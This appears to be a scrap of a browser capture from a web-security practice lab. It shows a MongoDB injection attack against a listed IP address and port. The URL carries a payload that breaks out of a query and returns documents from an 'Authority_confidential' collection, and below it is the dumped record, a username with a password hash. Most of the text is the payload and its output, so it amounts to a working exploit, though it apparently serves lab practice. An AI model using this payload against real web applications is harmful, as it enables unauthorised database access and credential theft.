 创新信息产业研究中心
XWAY科技管理系统V3.0
219.153.49.228:41861/new_list.php?id=1'});return ({title:tojson(db.Authority_confidential.find()[1]),1:'1
火狐官方站点 新手上路 常用网址 JD 京东商城
{ "_id" :
ObjectId("60c96d172350a814bde27c9b"),
"name" : "mozhe", "password" :
"7bc28877867ce7f7d9513c1292e8bdb3",
"status" : "1" }
先知社区